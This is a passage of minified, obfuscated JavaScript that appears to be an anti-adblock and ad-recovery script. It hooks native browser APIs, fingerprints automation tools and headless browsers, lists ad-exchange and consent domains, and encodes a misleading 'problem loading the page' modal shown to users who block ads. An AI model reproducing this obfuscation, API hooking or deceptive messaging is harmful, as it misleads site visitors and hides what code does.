x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','overflow','gzip','consentmanager.net','adshield','getPropertyValue','translateY(\x20<length-percentage>\x20)','dable-tdn','https://ghb.adtelligent.com/v2/auction/','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','rotate(\x20[<angle>|<zero>]\x20)','opr','First-party\x20image\x20load\x20failed','abs(\x20<calc-sum>\x20)','baseUrl','tpdads.com','resource','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<length-percentage>','ins.adsbygoogle','readystatechange','amazon-adsystem.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','freeze','enums','target=\x22_top\x22','location','pubkey','<namespace-prefix>?\x20[<string>|<url>]','toStringTag','auto|optimizeSpeed|crispEdges|geometricPrecision','appconsent.io','CrOS','Date.now\x20is\x20not\x20a\x20function','form','none|blink','mozInnerScreenX','webkitSpeechGrammar','ad-stir.com','isTargetUrl','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','compareByGeneratedPositionsDeflated','XMLHttpRequest.onreadystatechange','ads.blogherads.com','Spaces','Performance.network','<string>|<custom-ident>+','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','mismatchOffset','bhg.com','none|circle|disc|square','outerHTML','History','conative.network','none|[crop||cross]','Exception\x20occurred\x20in\x20hooked\x20function\x20','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','iframe\x20message\x20timeout:\x20','<shape-box>|fill-box|stroke-box|view-box','optable.co','none|zoom','cef','<wq-name>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Bad\x20syntax','getSlotElementId','logs-partners.coupang.com','atrule','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','w2g','document.querySelectorAll','state','hypot(\x20<calc-sum>#\x20)','ACK','findLastIndex','[above|below|right|left]?\x20<length>?\x20<image>?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','navigator.appVersion\x20is\x20undefined','content','setAttributeNS','No\x20element\x20indexed\x20by\x20','normal|<try-size>','IVT\x20detection\x20failed','Multiplier','gpt_requested_time','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','setTargetingForGPTAsync','Must\x20be\x20between\x200\x20and\x2063:\x20',',\x20height:\x20','attributionsrc=','webGL','async','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','firstCharOffset','googletagmanager.com','document.documentElement.clientWidth,\x20clientHeight','zemanta.com','stndz-','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','getEntriesByType','dvmax','https://ads.yieldmo.com/exchange/prebid','redirect.frontend.weborama.fr','document.getElementsByClassName','[<type-selector>?\x20<subclass-selector>*]!','https://ad.yieldlab.net/yp','onLoad','append','HTMLElement_title','import(\x27','requestIdleCallback\x20not\x20exists','https://consent.halifaxcourier.co.uk','$chrome_asyncScriptInfo','unit','consumeUntilExclamationMarkOrSemicolon','callback','<\x27inset\x27>','<empty\x20string>','[discretionary-ligatures|no-discretionary-ligatures]','callPhantom','https://fb2.html-load.com','<\x27max-inline-size\x27>','scroll|fixed|local','lvmax','none|text|all|-moz-none','lines','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','nullable','/recaptcha/api2/aframe','root|nearest|self','<header','gpt_loaded_time','postmedia.solutions.cdn.optable.co','idx','[native\x20code]','property','charAt','-ad','https://ap.lijit.com/rtb/bid','scrollY','UNKNOWN','always|auto|avoid','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','rfihub.com','xlink:href','element\x20display\x20none\x20important','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','FeatureFunction','xyz|xyz-d50|xyz-d65','_array','pa-pbjs-frame','as-tester-handler-added','text-ads','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>',';\x20Path=','yieldlove-ad-serving.net','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','cdn.confiant-integrations.net','ads-twitter.com','return','Navigator','Element_outerHTML','chromium','_as_prehooked_functions','item\x20doesn\x27t\x20belong\x20to\x20list','padding-bottom','gecko/','from|to|<percentage>|<timeline-range-name>\x20<percentage>','adsafeprotected.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','mgid.com','startOffset','columns','clickiocdn.com','HTMLTemplateElement','block|inline|run-in','phantomjs','Semicolon\x20or\x20block\x20is\x20expected','consentframework.com','img','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','[pack|next]||[definite-first|ordered]','window.external.toString\x20is\x20not\x20a\x20function','\x27,\x20\x27*\x27)</script>','document.getElementById','content-visibility','Unknown\x20at-rule\x20descriptor','safari/firefox\x20iframe\x20timeout','__driver_unwrapped','`\x20node\x20type\x20definition','document.getElementsByTagName','Worker','features','getArg','auto|balance|stable|pretty','flip-block||flip-inline||flip-start','ZGdnbg==','linear|<cubic-bezier-timing-function>|<step-timing-function>','computerbild.de','Error','Element\x20not\x20visible\x20v2\x20|\x20','as_apply','orbidder.otto.de','HTMLAnchorElement_hash','width|height|block|inline|self-block|self-inline','getElementsByTagName','dyv1bugovvq1g.cloudfront.net','adsinteractive.com','atrulePrelude','host','ltr|rtl','odd','Element_setHTMLUnsafe','HTMLAnchorElement_href','http://api.dable.io/widgets/','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Analytics.event(','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','clearInterval','browserLanguage','Name\x20is\x20expected','contentDocument','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','findDeclarationValueFragments','OWptYW53eXF4MHM1NHp1dG82aA==','fromEntries','false|true','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','getType','HTMLIFrameElement_src','has','colon-token','shouldNegotiateAds',';\x20SameSite=Strict','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','about:','Block','pagead/js/dv3.js','__driver_evaluate','referrerPolicy','\x27:\x27\x20[before|after|first-line|first-letter]','googletag','<length-percentage>|closest-side|farthest-side','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','slot_element_id','toString','https://cmp.myhomebook.de','auto|all|none','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Invalid\x20base64\x20digit:\x20','ex.ingage.tech','lookupNonWSType','option\x20sameSite\x20is\x20invalid','https://mp.4dex.io/prebid','\x20is\x20blocked.','allow-scripts','prod','}-token','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','promise','HTMLSourceElement','__fr','descriptors','saturate(\x20<number-percentage>\x20)','flat','adsbygoogle','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Date','parseAtrulePrelude','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','$1\x20\x20\x20','stackadapt.com','matchAtruleDescriptor','scrollX','toggle','evalLength','navigator.connection\x20is\x20undefined','pluginsArray','yandex.ru','criteo.com','querySelectorAll','ds.uncn.jp','imprnt-cnt','<string>\x20[<integer>|on|off]?','MediaQuery','<number>|left|center|right|leftwards|rightwards','level','\x20\x20\x20','top|bottom|block-start|block-end|inline-start|inline-end','debug','Document_cookie','https://prg.smartadserver.com/prebid/v1','adtelligent.com','show|hide','EventTarget_removeEventListener','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','blockIVT','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','scanWord','not_blocking_ads','charCodeAt','process','none|auto|<percentage>','sessionId','performance','integrity','HTMLAnchorElement_hostname','maxAge','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<font-weight-absolute>|bolder|lighter','gpt','signalStatus','mixed|upright|sideways','redirect','<mf-plain>|<mf-boolean>|<mf-range>','startColumn','smadex.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','cqmin','History_replaceState','[<box>|border|padding|content|text]#','http://','urlGenerate','pb_','forEachRight','createItem','findAll','\x20iterations','http','Element_getAttribute','htlbid.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','adthrive.com','https://consent.programme.tv','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Window_setInterval','c204ZmtocndhOTR5MGV1cGoybnEx','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[auto|block|swap|fallback|optional]','read-','auth','apply','webkitPersistentStorage','document','generated','Map','base64\x20failed','YmphM3prZnZxbHRndTVzdzY3OG4=','low','generic','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','idFilter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','y.one.impact-ad.jp','Number\x20sign\x20is\x20expected','auto|after','failed','<wq-name>|<ns-prefix>?\x20\x27*\x27','row|row-reverse|column|column-reverse','matchDeclaration','hasOwnProperty','toLog','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<color>&&<color-stop-angle>?','indiatimes.com','<\x27margin-inline-end\x27>','root','MAIN','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','arrayBuffer','resolve','removeEventListener','Element_closest','em5iZw==','At-rule\x20`@','Atrule','CSSStyleDeclaration.set/get/removeProperty','MozAppearance','TypeSelector','HTMLVideoElement_src','documentElement','reserved2','__as_is_xhr_loading','.constructor','XMLHttpRequest','hashchange','https://hbopenbid.pubmatic.com/translator','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','setHTMLUnsafe','eventSampleRatio','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','addIframeVisibilityCheckHandler',',\x20y:\x20','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','window.external\x20is\x20undefined','adblock_fingerprint','https://consent.up.welt.de','https://googleads.g.doubleclick.net','length','[historical-ligatures|no-historical-ligatures]','normal|italic|oblique\x20<angle>{0,2}','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<div\x20class=\x22CAN_ad\x22>','declarators','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','isPropagationStoppedImmediate','20030107','isGecko','https://consent.sussexexpress.co.uk','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','geniee-prebid','as_json_modifier','Symbol','substringToPos','assign','frames','reserved2Input','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','equals','appier.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','key','DOMContentLoaded','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','si.com','<\x27margin-left\x27>','pub.doubleverify.com','/sodar/sodar2','visit','urlParse','parseValue','intersectionRatio','Destroying\x20interstitial\x20slots\x20:\x20','hash','start|end|center|justify|distribute|stretch','DOMParser','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','auto|text|none|contain|all','getConfig','<length>{1,2}','remove','timestamp','gpt-geniee','pagead2.googlesyndication.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Invalid\x20mapping:\x20','adnxs.net','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','add|subtract|intersect|exclude','dataset','emit','blockAdUnitPath','outerWidth','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','reset','cefsharp','prelude','cssText','code','valueOf','applyRatio','race','data-stndz-hidden','ZWhvcg==','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','blocking_acceptable_ads','<\x27border-top-width\x27>','adfarm1.adition.com','sources','dogdrip.net','Window_requestIdleCallback','light|dark|<integer\x20[0,∞]>','nearest|up|down|to-zero','iab-flexad','normal|spell-out||digits||[literal-punctuation|no-punctuation]','ADNXSMediation','keys','layer(\x20<layer-name>\x20)','Node_baseURI','[data-ad-name]','gpt-publisher','command','<number>|<percentage>','Document_getElementById','functionBind','<custom-ident>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','checkStructure','plainchicken.com','dable','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','gpt-rubicon','parse','indexww.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','[id^=\x22div-gpt-\x22]','getComputedStyle','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','navigator.connection.rtt\x20is\x20undefined','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','normal|<length-percentage>','lookupOffsetNonSC','scanString','getAtruleDescriptor','ayads.co','<an-plus-b>|even|odd','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','googlesyndication.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://07c225f3.online','Selector\x20is\x20expected','SyntaxMatchError','_skipValidation','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','escape','https://css-load.com','CanvasCaptureMediaStream','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','toJSON','gpt-andbeyond','sharethrough.com','evaluate','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','naturalHeight','auto|stable&&both-edges?','33across.com','encode','googlesyndication\x5c.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','createElement','stopPropagation','privacy-center.org','grad','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','setSource','HTMLStyleElement','gpt-firstimpression','mediaType','[stretch|repeat|round|space]{1,2}','dispatchEvent','publisher1st.com','Element_insertAdjacentHTML','layer(','PerformanceResourceTiming','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','getAttribute','ADM\x20(','[src*=','copyScriptElement','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','dggn','Event','publift','stickyadstv.com','Window_fetch','__webdriverFunc','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','sp.','onclick','AdThrive_',';\x20Expires=','findAllFragments','keepalive','poster','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','absolute','visible|auto|hidden','meta[name=\x22as-tester-handler-added\x22]','<ns-prefix>?\x20<ident-token>','captureEvents','microad.jp','width\x20not\x20set\x20properly','fundingchoicesmessages.google.com','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','cssWideKeywordsSyntax','Node_insertBefore','https://ad-delivery.net/px.gif?ch=1','sent','getLocationFromList','external','data-ad-width','adnami.io','max-height','keepOriginalAcceptableAds','margin-top','gpt-adshield','language','toLowerCase','element-attributes','https://consent.newcastleworld.com','aweber.com','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','gpt-','AtrulePrelude','MessagePort','then','handleEvent','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','rtt','TkduRThhX3kuRmpZTz00dzNdcDc=','focus','r\x20script\x20executed\x20more\x20than\x20once','frameId','single|multiple','onetag-sys.com','ad.gt','auto|[over|under]&&[right|left]?','!(function(){','[<length-percentage>|<number>|auto]{1,4}','[alternate||[over|under]]|inter-character','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','px-cloud.net','fetch','<media-in-parens>\x20[or\x20<media-in-parens>]+','topics.authorizedvault.com','navigator.mimeTypes\x20is\x20undefined','programme.tv','allowPrebid','rel','mailto:','cmVzZXJ2ZWQyT3V0cHV0','SECSSOBrowserChrome','auto|<color>','errorTrace\x20signal\x20unexpected\x20behaviour','samesite','.setTargetingForGPTAsync','get-computed-style','<symbol>+','<\x27margin\x27>','opts','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>',',\x20elapsed:\x20','Negotiate\x20async\x20ads\x20failed:\x20','fmget_targets','__as_new_xhr_data','option\x20priority\x20is\x20invalid','slice','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','get','<integer>&&<symbol>','pghub.io','config','https://cmp.computerbild.de','blocked_script_cache','ms,\x20passcode:\x20','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','endsWith','data:','lastIndexOf','<line-width>||<line-style>||<color>','close','<\x27flex-shrink\x27>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','set\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','r2b2.cz','about:srcdoc','adsappier.com','URLSearchParams','argument\x20val\x20is\x20invalid','sourceContentFor','finally','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','adlib','ad-unit','<declaration>','[[auto|<length-percentage>]{1,2}]#','/analytics?host=','`,\x20expected\x20`','<number-percentage>{1,4}\x20fill?','no\x20purpose\x201\x20consent','rubiconproject.com','isEmpty','Element_tagName','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','the-ozone-project.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','__tcfapi\x20not\x20found\x20within\x20timeout','instance','cp.edl.co.kr','auto|avoid|avoid-page|avoid-column|avoid-region','selenium-evaluate','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','padding-right','properties','error\x20on\x20contentWindow','focus/','que',';\x20SameSite=Lax','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<bg-position>#','normal|always','alphaStr','when','podname.com','ads.linkedin.com','none|auto|[<string>\x20<string>]+','_generateSourcesContent','getSetCookie','<\x27align-self\x27>\x20<\x27justify-self\x27>?','infinite|<number>','Wrong\x20node\x20type\x20`','index','some','for','gpt-anymind','\x20pending\x20cmds','open-quote|close-quote|no-open-quote|no-close-quote','isAdBlockerDetected','Keyword','Terminate\x20-\x20non-auto-recovery','getSlotId','rotateZ(\x20[<angle>|<zero>]\x20)','__fxdriver_evaluate','`\x20is\x20missed','lvmin','layer','fo2nsdf','5ab43d8d','bqstreamer.com','truvidplayer.com','dotomi.com','Response','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Blocked\x20interstial\x20slot\x20define:','style','iframe\x20load\x20error:\x20','cookieless-data.com','shouldPageviewOnUrlChange','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','name','_map','onetrust.com','noopStr','<feature-value-declaration>','-->','<\x27width\x27>','.source','_blank','XMLHttpRequest_open','delay','XXX','<time>#','$cdc_asdjflasutopfhvcZLmcfl_','hasAttribute','click','gpt-highfivve','https://tlx.3lift.com/header/auction','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','abs','pbxai.com','__replaced','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','safari/firefox\x20src\x20fetch\x20error','/cgi-bin/PelicanC.dll','//#\x20sourceURL=mediation.js','a.teads.tv','https://bidder.criteo.com/cdb','_prototype','getBoundingClientRect','last_processed_rules_count','auto|isolate','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','IFrame','regexp-test','sign(\x20<calc-sum>\x20)','https://consent.lep.co.uk','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','richaudience.com','ad-delivery.net','adUnitPath','adtrafficquality.google','naver',';\x20Partitioned','ad-placeholder','cancelIdleCallback','gpt-enliple','refinery89.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','__fxdriver_unwrapped','addEventListener','papi','ABCDEFGHIJKLMNOP